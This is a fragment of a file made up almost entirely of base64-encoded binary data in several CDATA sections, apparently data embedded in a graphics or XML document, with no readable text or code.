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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
